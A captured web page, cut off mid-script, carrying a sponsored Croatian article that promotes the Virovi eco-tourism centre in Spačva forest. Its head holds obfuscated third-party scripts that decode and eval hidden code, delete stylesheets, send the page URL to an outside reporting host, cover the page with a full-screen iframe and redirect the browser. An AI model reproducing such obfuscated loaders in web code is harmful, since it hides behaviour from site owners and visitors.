

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html
body_size: 30036
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html"},"datePublished":"2021-04-21T15:05:39+00:00","dateModified":"2021-04-23T13:26:54+00:00","description":"Fotosafari, rekreacija ili meditacija u tišini najveće šume hrasta lužnjaka u Europi – od ovog proljeća i to je moguće!","articleBody":"S jedne strane Virovi, s druge Vjerovi! Više od 18 kilometara vodenog toka neobične ljepote u srcu Spačvanske šume pored grada Otoka. Na obalama ove dugo čuvane tajne Srijema i Slavonije uskoro će moći uživati ljubitelji prirode, aktivnog odmora i svi oni kojima su mir i osama najveći luksuz. Od 1. svibnja otvaraju se vrata novog Bioekološko-edukacijskog centra Virovi. Ukupna vrijednost projekta iznosi 25.582.341,55 kuna, od čega je 18.661.419,53 kune iznos EU potpore. Ova najveća turistička investicija u Vukovarsko-srijemskoj županiji, sufinancirana sredstvima EU iz Europskog fonda za regionalni razvoj, ima 60 ležajeva u 15 soba, restoran sa stotinu mjesta, wellness kutak s jacuzzijem, parnom i finskom saunom, sobom za masažu i relax zonom. Atrakcija novog centra je multimedijska dvorana za jedinstveni doživljaj bogatog biljnog i životinjskog svijeta mistične Spačvanske šume. Savršen izbor za obitelji s djecom, parove i prijatelje, rekreativce i ribolovce, u potrazi za izoliranim mjestom na kojem će napuniti baterije, a kad pandemija bude zauvijek iza nas u ovoj prekrasnoj oazi uživat će grupe, organizirat će se team buildinzi i škole u prirodi. Zaplovite u pustolovinu Šuma liječi. Romantičari će uživati u pješačenju, rekreativci u nordijskom hodanju ili trčanju šest kilometara dugim poučnim stazama Virovi-Lože. Dobra je opcija i vožnja biciklom jednom od tri rute - Virovi, Spačva i Bosut. Na dva kotača možete i do Suvare, raritetnog mlina na suhi pogon u Otoku, a biciklističkom rutom Srijem i do Šumarskog muzeja u Bošnjacima ili pitoresknih Nijemaca.Ispred Bioekološko-edukacijskog centra malo je pristanište, početna točka za vodenu avanturu. Zaveslati u kanuu ili kajaku na Virovima poseban je doživljaj. Ako niste u formi, zaplovite čamcima ili izletničkim brodom na solarni pogon za 50 osoba i uživajte u najljepšim zvukovima prirode.Oko vas nepregledna šuma, s jedne strane obale Lože posebni rezervat šumske vegetacije sa slavonskim hrastovima visokim i do 40 metara, možda ugledate orla štekavca, bijelu i crnu rodu, sivu i bijelu čaplju..., a imate li sreće među stablima ćete opaziti običnog jelena ili jelena lopatara. Iskustvo za pamćenje u netaknutoj prirodi Spačvanskog bazena koji je dio mreže Natura 2000.O VirovimaNi najstariji stanovnici ne sjećaju se da su Virovi ikad presušili. Vodu skupljaju u spačvanskom bazenu u području Otoka i Bošnjaka. Nisu ni rijeka ni jezero, stručnjaci kažu kako se od njih se razlikuju specifičnim hidrodinamičkim, geološkim, klimatskim, fizičko-kemijskim i biološkim osobinama, većim dijelom godine imaju karakteristike močvare s močvarnom vegetacijom u priobalnom pojasu. S ukupnom površinom od 79 četvornih metara, u prosjeku su široki oko 60, ponegdje i više od stotinu metara, a najveća izmjerena dubina je sedam metara.Projekt je sufinancirala Europska unija iz Europskog fonda za regionalni razvoj. Sadržaj članka isključiva je odgovornost Grada Otoka.","headline":"U Spačvi na Virovima otvara se novo mjesto za moderne putnike...","author":[{"@type":"Person","name":"Sponzorirani članak","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"Virovi,Spačvanska šuma","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2021\/62072886-pr.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/putovanja\/1","name":"Putovanja"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"U Spačvi na Virovima otvara se novo mjesto za moderne putnike","associatedMedia":[{"@type":"ImageObject","contentUrl":"\/galerija\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html\/62072883\/648763","caption":"PR"},{"@type":"ImageObject","contentUrl":"\/galerija\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html\/62072885\/648763","caption":"PR"},{"@type":"ImageObject","contentUrl":"\/galerija\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html\/62072886\/648763","caption":"PR"},{"@type":"ImageObject","contentUrl":"\/galerija\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html\/62072887\/648763","caption":"PR"},{"@type":"ImageObject","contentUrl":"\/galerija\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html\/62072888\/648763","caption":"PR"}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Fotosafari, rekreacija ili meditacija u tišini najveće šume hrasta lužnjaka u Europi – od ovog proljeća i to je moguće!" >
<meta name="keywords" content="Virovi,Spačvanska šuma" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="U Spačvi na Virovima otvara se novo mjesto za moderne putnike" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/putovanja/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2021/62072886-pr.jpg" >
<meta property="og:description" content="Fotosafari, rekreacija ili meditacija u tišini najveće šume hrasta lužnjaka u Europi – od ovog proljeća i to je moguće!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="U Spačvi na Virovima otvara se novo mjesto za moderne putnike" >
<meta name="twitter:description" content="Fotosafari, rekreacija ili meditacija u tišini najveće šume hrasta lužnjaka u Europi – od ovog proljeća i to je moguće!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Apr2021/62072886-pr.jpg" >
<meta name="subtitle" content="Spačvanska šuma" >
		<title>U Spačvi na Virovima otvara se novo mjesto za moderne putnike</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123052,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Putovanja\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272021\u002D04\u002D23T15\u003A04\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020304,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A648763,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":648763,"contentKeywords":["virovi","spacvanska-suma"],"contentDate":"20210423","mobileApp":false,"realSiteId":10023,"sectionName":"Putovanja","ads":false},
    ntAds:{"slots":[],"targeting":{"site":"punkufer","keywords":["Virovi","Spa\u010dvanska \u0161uma"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html","ads_enabled":false,"page_type":"article","content_id":"article:648763","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123052,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/putovanja\/u-spacvi-na-virovima-otvara-se-novo-mjesto-za-moderne-putnike---648763.html","topic":"Putovanja"},"article":{"id":648763,"title":"U Spa\u010dvi na Virovima otvara se novo mjesto za moderne putnike","teaser":"U Spa\u010dvi na Virovima otvara se novo mjesto za moderne putnike","summary":"Fotosafari, rekreacija ili meditacija u ti\u0161ini najve\u0107e \u0161ume hrasta lu\u017enjaka u Europi \u2013 od ovog prolje\u0107a i to je mogu\u0107e!","authors":["Sponzorirani \u010dlanak"],"entered_by":"M.Ba","created_by":304,"tags":["virovi","spacvanska-suma"],"date_published_from":1619184300,"date_published":1619184300,"date_created":1619017539,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":[],"targeting":{"site":"punkufer","keywords":["Virovi","Spa\u010dvanska 